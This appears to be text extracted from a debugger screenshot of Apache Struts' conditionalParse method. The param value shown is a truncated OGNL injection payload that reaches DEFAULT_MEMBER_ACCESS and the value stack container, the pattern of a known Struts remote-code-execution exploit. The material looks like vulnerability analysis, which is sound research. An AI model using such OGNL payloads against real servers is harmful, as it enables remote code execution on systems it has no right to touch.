 protected String conditionalParse(String param, ActionInvocation invocation) {  param: "/${(#dm=@ognl.OgnlContext@DEFAULT_MEMBER_ACC
if (parse && param != null && invocation != null) {  param: "/${(#dm=@ognl.OgnlContext@DEFAULT_MEMBER_ACCESS).(#ct=#request['str
return TextParseUtil.translateVariables(
param,
invocation.getStack(),
new EncodingParsedValueEvaluator());
} else {
return param;
}
}
bles
p invocation = {DefaultActionInvocation@15595}
p param = "/${(#dm=@ognl.OgnlContext@DEFAULT_MEMBER_ACCESS).(#ct=#request['struts.valueStack'].context).(#cr=#ct['com.opensymphony.xwork2.ActionContext.container']... View
parse = true